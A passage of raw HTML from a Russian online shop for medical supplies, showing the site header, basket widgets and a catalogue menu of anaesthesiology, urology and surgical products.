334.374C2670.53 377.01 2697.7 402.09 2744.1 402.09C2756.64 402.09 2766.67 400.418 2775.03 397.074C2783.39 393.73 2787.99 390.386 2797.61 381.19V400H2850.69ZM2796.35 308.04V319.744C2796.35 346.914 2785.07 357.782 2757.06 357.782C2734.07 357.782 2722.78 349.422 2722.78 332.702C2722.78 316.818 2734.07 308.04 2753.3 308.04H2796.35Z" fill="#3556E7"/>
<path d="M1038.25 459.858C1017.54 459.858 999.781 466.852 986.6 480.84C972.343 495.635 968.846 511.506 967.77 539.482H938.718V461.472H901.327V653H938.718V572.838H967.501C968.039 598.124 970.729 617.492 986.6 633.632C1000.05 647.62 1017.54 654.614 1038.52 654.614C1059.23 654.614 1076.72 647.62 1090.17 633.632C1109.26 613.726 1109 590.592 1109 557.236C1109.53 555.622 1109.53 541.903 1109 540.289C1109 513.927 1104.42 495.366 1090.17 480.84C1076.45 466.852 1058.96 459.858 1038.25 459.858ZM1071.6 561.54C1071.6 588.171 1070.53 601.89 1062.46 610.767C1056.54 617.492 1047.66 621.258 1038.25 621.258C1028.83 621.258 1020.23 617.492 1014.31 610.767C1007.04 602.697 1004.89 591.399 1004.89 563.423V551.587C1004.89 527.377 1006.78 512.044 1014.31 503.436C1019.96 496.711 1028.56 493.214 1038.25 493.214C1047.93 493.214 1056.54 496.711 1062.46 503.436C1069.72 511.775 1071.6 525.494 1071.6 550.242V561.54ZM1230.13 543.786V512.851H1137.33V653H1172.3V543.786H1230.13Z" fill="#3556E7"/>
</svg>
</a>                        </div>
                    </div>
                </div>
                <div class="right_wrap   only-login header__top-item flex1">
                    <div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end  ">
                        <div class="line-block__item ">
                            <div class="wrap_icon inner-table-block">
                                <div class="phone-block blocks icons fontUp">
                                                                        <!--'start_frame_cache_header-allphones-block2'-->								<!-- noindex -->
			<div class="phone with_dropdown">
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:88001017105">8 (800) 101-71-05</a>
													<div class="dropdown ">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:88001017105">8 (800) 101-71-05<span class="descr">Звонок бесплатный</span></a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block2'-->                                                                                                            <div class="inline-block">
                                        <span class="callback-block animate-load twosmallfont colored" data-event="jqm"
                                            data-param-form_id="CALLBACK"
                                            data-name="callback">Заказать звонок</span>
                                    </div>
                                                                    </div>
                            </div>
                        </div>
                                                                                                <div class="line-block__item no-shrinked">
                            <div class="wrap_icon inner-table-block person">
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
	                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="menu-row sliced middle-block bgcolored">
        <div class="maxwidth-theme">
            <div class="header__main-part menu-only">
                                <div class="header__main-item no-shrinked">
                    										<!--'start_frame_cache_header-basket-with-compare-block2'-->													<!-- noindex -->
											<div class="wrap_icon inner-table-block">
											<a 
							rel="nofollow" 
							class="basket-link delay   " 
							href="javascript:void(0)"
							data-href="/basket/#delayed" 
							title="Список отложенных товаров пуст"
						>
							<span class="js-basket-block">
								<i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon inner-table-block top_basket">
											<a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->						                </div>
                                <div class="minwidth0 flex1 order-1">
                                        <div class="menu-inner">
                        <nav class="mega-menu sliced">
                            			<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu with_right_block  BANNER">
																		<div class="customScrollbar scrollblock scrollblock--thick">
																					<div class="right-side">
												<div class="right-content">
																																			<div class=" owl-carousel-hover loader_circle  		 swipeignore owl-theme owl-bg-nav short-nav owl-dots " data-plugin-options='{"items": "1", "autoplay" : false, "autoplayTimeout" : "5000", "autoplayHoverPause" : "true", "smartSpeed":"1000", "dots": true, "nav": true, "loop": false, "rewind":true, "margin": 10}'>
									<div class="banner  item SCALE   "  id="bx_3218110189_53">
									<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igly-spinalnye/igly-dlya-spinalnoy-anestezii-tip-quincke-kvinke/" >
															<img data-lazyload src="[data-uri]" data-src="/upload/iblock/2da/1ax1q1ixestjqx3nr0s5o8e4pshx4i8c.png" alt="СПИНАЛЬНЫЕ ИГЛЫ: QUINCKE, PENCIL-POINT, ATRAU" title="СПИНАЛЬНЫЕ ИГЛЫ: QUINCKE, PENCIL-POINT, ATRAU" class="lazy img-responsive" />
														</a>
							</div>
								<div class="banner  item SCALE   "  id="bx_3218110189_54">
									<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/" >
															<img data-lazyload src="[data-uri]" data-src="/upload/iblock/05e/rohhu4qtslmejepkjgovn86fqeoi9ihp.jpg" alt="Сшивающие аппараты" title="Сшивающие аппараты" class="lazy img-responsive" />
														</a>
							</div>
					</div>
    																									</div>
											</div>
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="dropdown-submenu icon active has_img parent-items">
																																					<div class="menu_img icon">
						<a href="/catalog/anestiziologiya_i_reanimatsiya/" class="noborder img_link colored_theme_svg">
																						<i class="svg cat_icons colored svg-inline-icon" aria-hidden="true"><svg width="40.031" height="40.03" viewbox="0 0 40.031 40.03"><use xlink:href="/upload/aspro.max/sprite_svg/at9js4g1xr28wnxmk21dx9890x46dq7v.svg#svg"></use></svg></i>
																									</a>
					</div>
														<a href="/catalog/anestiziologiya_i_reanimatsiya/" title="Анестезиология и реанимация">
						<span class="name option-font-bold">Анестезиология и реанимация</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/" title="Обеспечение проходимости дыхательных путей"><span class="name">Обеспечение проходимости дыхательных путей</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_endotrakhealnye/" title="Эндотрахеальные трубки"><span class="name">Эндотрахеальные трубки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/klinki_dlya_laringoskopa/" title="Клинки для ларингоскопа"><span class="name">Клинки для ларингоскопа</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/endobronkhialnye_trubki/" title="Трубки эндобронхиальные"><span class="name">Трубки эндобронхиальные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_trakheostomicheskie/" title=" Трубки трахеостомические"><span class="name"> Трубки трахеостомические</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/zakrytye-aspiratsionnye-sistemy-zas/" title="Закрытые аспирационные системы (ЗАС)"><span class="name">Закрытые аспирационные системы (ЗАС)</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/katetery-aspiratsionnye-trakheobronkhialnye/" title="Катетеры аспирационные трахеобронхиальные"><span class="name">Катетеры аспирационные трахеобронхиальные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/vozdukhovody/" title="Воздуховоды"><span class="name">Воздуховоды</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/maski-laringealnye/" title="Маски ларингеальные"><span class="name">Маски ларингеальные</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/" title="Регионарная анестезия"><span class="name">Регионарная анестезия</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igly-spinalnye/" title="Иглы спинальные"><span class="name">Иглы спинальные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igla-dlya-epiduralnoy-anestezii-tuohy-tuokhi/" title="Игла для эпидуральной анестезии Tuohy (Туохи)"><span class="name">Игла для эпидуральной анестезии Tuohy (Туохи)</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabory-dlya-epiduralnoy-anestezii/" title="Наборы для эпидуральной анестезии"><span class="name">Наборы для эпидуральной анестезии</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabor-dlya-spinalnoepiduralnoy-kombinirovannoy-anestezii/" title="Набор для спинально-эпидуральной (комбинированной) анестезии"><span class="name">Набор для спинально-эпидуральной (комбинированной) анестезии</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/" title="Инфузионная терапия"><span class="name">Инфузионная терапия</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/pompy-infuzionnye/" title="Помпы инфузионные"><span class="name">Помпы инфузионные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/konnektory-bezygolnye/" title="Коннекторы безыгольные"><span class="name">Коннекторы безыгольные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/zaglushki-infuzionnye/" title="Заглушки инфузионные"><span class="name">Заглушки инфузионные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/linii-infuzionnye/" title="Линии инфузионные"><span class="name">Линии инфузионные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/krany-infuzionnye-tryekhkhodovye/" title="Краны инфузионные трёхходовые"><span class="name">Краны инфузионные трёхходовые</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/filtrkanyuli-aspiratsionnye/" title="Фильтр-канюли аспирационные"><span class="name">Фильтр-канюли аспирационные</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/" title="Сосудистый доступ"><span class="name">Сосудистый доступ</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/iglybabochki/" title="Иглы-бабочки"><span class="name">Иглы-бабочки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/igly-gubera/" title="Иглы Губера"><span class="name">Иглы Губера</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/kateter-pupochnyy/" title="Катетер пупочный"><span class="name">Катетер пупочный</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/zhguty-venoznye/" title="Жгуты венозные"><span class="name">Жгуты венозные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/perifericheskie-venoznye-katetery/" title="Периферические венозные катетеры"><span class="name">Периферические венозные катетеры</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-kateterizatsii-tsentralnykh-ven/" title="Наборы для катетеризации центральных вен"><span class="name">Наборы для катетеризации центральных вен</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/katetery-dlya-gemodializa/" title="Катетеры для гемодиализа"><span class="name">Катетеры для гемодиализа</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/implantiruemye-portsistemy/" title="Имплантируемые порт‑системы"><span class="name">Имплантируемые порт‑системы</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-ustanovki-katetera-venoznogo-tsentralnogo-perifericheski-vvodimogo/" title="Наборы для установки катетера венозного центрального периферически вводимого"><span class="name">Наборы для установки катетера венозного центрального периферически вводимого</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/arterialnye-katetery-arpea/" title="Артериальные катетеры Arpea"><span class="name">Артериальные катетеры Arpea</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-perifericheskikh-ven-pevea-pro/" title="Набор для катетеризации периферических вен Pevea Pro"><span class="name">Набор для катетеризации периферических вен Pevea Pro</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-tsentralnykh-ven-cenvea/" title="Набор для катетеризации центральных вен Cenvea"><span class="name">Набор для катетеризации центральных вен Cenvea</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-midline-cenvea/" title="Набор для установки Midline Cenvea"><span class="name">Набор для установки Midline Cenvea</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-picc-cenvea/" title="Набор для установки PICC Cenvea"><span class="name">Набор для установки PICC Cenvea</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/" title="Респираторная поддержка"><span class="name">Респираторная поддержка</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-dlya-ruchnoy-ivl/" title="Аппараты для ручной ИВЛ"><span class="name">Аппараты для ручной ИВЛ</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/filtry-dykhatelnye/" title="Фильтры дыхательные"><span class="name">Фильтры дыхательные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kontury-dykhatelnye/" title="Контуры дыхательные"><span class="name">Контуры дыхательные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/soediniteli-dlya-dykhatelnykh-konturov/" title="Соединители для дыхательных контуров"><span class="name">Соединители для дыхательных контуров</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/maski-anesteziologicheskie/" title="Маски анестезиологические"><span class="name">Маски анестезиологические</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kanyuli-nazalnye-vysokopotochnye/" title="Канюли назальные высокопоточные"><span class="name">Канюли назальные высокопоточные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-ivl-pnevmaticheskie/" title="Аппараты ИВЛ пневматические"><span class="name">Аппараты ИВЛ пневматические</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/" title="Гастроэнтерология и проктология"><span class="name">Гастроэнтерология и проктология</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/kruzhka-esmarkha/" title="Кружка Эсмарха"><span class="name">Кружка Эсмарха</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-zheludochnyy/" title="Зонд (катетер) желудочный"><span class="name">Зонд (катетер) желудочный</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-pitatelnyy/" title="Зонд (катетер) питательный"><span class="name">Зонд (катетер) питательный</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-duodenalnyy/" title="Зонд (катетер) дуоденальный"><span class="name">Зонд (катетер) дуоденальный</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-dlya-vvedeniya-enteralnogo-pitaniya/" title="Наборы для введения энтерального питания"><span class="name">Наборы для введения энтерального питания</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-s-trubkoy-gastrostomicheskoy/" title="Наборы с трубкой гастростомической"><span class="name">Наборы с трубкой гастростомической</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu active">
							<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/" title="Кислородная и аэрозольная терапия"><span class="name">Кислородная и аэрозольная терапия</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/kanyuli-kislorodnye/" title="Канюли кислородные"><span class="name">Канюли кислородные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/maski-kislorodnye/" title="Маски кислородные"><span class="name">Маски кислородные</span></a>
										</li>
																			<li class="menu-item active">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/" title="Наборы для проведения аэрозольной терапии"><span class="name">Наборы для проведения аэрозольной терапии</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/uvlazhnitel-prednapolnennyy-bez-podogreva-ventia-aqua/" title="Увлажнитель преднаполненный без подогрева Ventia Aqua"><span class="name">Увлажнитель преднаполненный без подогрева Ventia Aqua</span></a>
										</li>
																	</ul>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/urologiya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ddc/60_60_0/1686aqvn69sh7lo83h3dqiek36z7pyox.jpg" alt="Урология" title="Урология" />
													</a>
					</div>
														<a href="/catalog/urologiya/" title="Урология">
						<span class="name option-font-bold">Урология</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/urologiya/endourologiya/" title="Эндоурология"><span class="name">Эндоурология</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/urologiya/endourologiya/stenty_mochetochnikovye/" title="Стенты мочеточниковые"><span class="name">Стенты мочеточниковые</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/urologiya/endourologiya/struny-provodniki/" title="Струны проводники"><span class="name">Струны проводники</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/urologiya/endourologiya/katetery-mochetochnikovye/" title="Катетеры мочеточниковые"><span class="name">Катетеры мочеточниковые</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/urologiya/endourologiya/nabory-dlya-nadlobkovoy-tsistostomii/" title="Наборы для надлобковой цистостомии"><span class="name">Наборы для надлобковой цистостомии</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/urologiya/endourologiya/nabory-dlya-perkutannoy-nefrostomii/" title="Наборы для перкутанной нефростомии"><span class="name">Наборы для перкутанной нефростомии</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/urologiya/endourologiya/nabory-dlya-ustanovki-mochetochnikovogo-stenta/" title="Наборы для установки мочеточникового стента"><span class="name">Наборы для установки мочеточникового стента</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/urologiya/endourologiya/kozhukhi-dlya-dostupa-v-mochetochnik/" title="Кожухи для доступа в мочеточник"><span class="name">Кожухи для доступа в мочеточник</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/urologiya/sredstva-ukhoda/" title="Средства ухода"><span class="name">Средства ухода</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/urologiya/sredstva-ukhoda/mochepriemniki/" title="Мочеприемники"><span class="name">Мочеприемники</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/urologiya/uretralnye-katetery/" title="Уретральные катетеры"><span class="name">Уретральные катетеры</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/urologiya/uretralnye-katetery/katetery-foleya/" title="Катетеры Фолея"><span class="name">Катетеры Фолея</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/urologiya/uretralnye-katetery/katetery-nelatona/" title="Катетеры Нелатона"><span class="name">Катетеры Нелатона</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/urologiya/urodinamicheskie-issledovaniya/" title="Уродинамические исследования"><span class="name">Уродинамические исследования</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/urologiya/urodinamicheskie-issledovaniya/katetery-dlya-urodinamicheskikh-issledovaniy/" title="Катетеры для уродинамических исследований"><span class="name">Катетеры для уродинамических исследований</span></a>
										</li>
																	</ul>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/khirurgiya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/769/60_60_0/wttdxjqy9tmzsyrfaqf0xdx8b0aqo7ao.jpg" alt="Хирургия" title="Хирургия" />
													</a>
					</div>
														<a href="/catalog/khirurgiya/" title="Хирургия">
						<span class="name option-font-bold">Хирургия</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/" title="Аспирация и дренирование"><span class="name">Аспирация и дренирование</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-trubki-/" title="Дренажные трубки "><span class="name">Дренажные трубки </span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-emkosti/" title="Дренажные емкости"><span class="name">Дренажные емкости</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nabory-dlya-drenirovaniya-ran/" title="Наборы для дренирования ран"><span class="name">Наборы для дренирования ран</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nakonechniki-aspiratsionnye-yankauera/" title="Наконечники аспирационные Янкауэра"><span class="name">Наконечники аспирационные Янкауэра</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/" title="Малоинвазивная хирургия"><span class="name">Малоинвазивная хирургия</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/troakary-endoskopicheskie-volkmann/" title="Троакары эндоскопические Volkmann"><span class="name">Троакары эндоскопические Volkmann</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/meshki-i-sachki-dlya-evakuatsii-organov-volkmann/" title="Мешки и сачки для эвакуации органов Volkmann"><span class="name">Мешки и сачки для эвакуации органов Volkmann</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/manipulyatory-endoskopicheskie/" title="Манипуляторы эндоскопические"><span class="name">Манипуляторы эндоскопические</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/khirurgiya/skalpeli-i-lezviya/" title="Скальпели и лезвия"><span class="name">Скальпели и лезвия</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/skalpeli-i-lezviya/lezviya-dlya-skalpeley/" title="Лезвия для скальпелей"><span class="name">Лезвия для скальпелей</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/skalpeli-i-lezviya/skalpeli-odnorazovye/" title="Скальпели одноразовые"><span class="name">Скальпели одноразовые</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
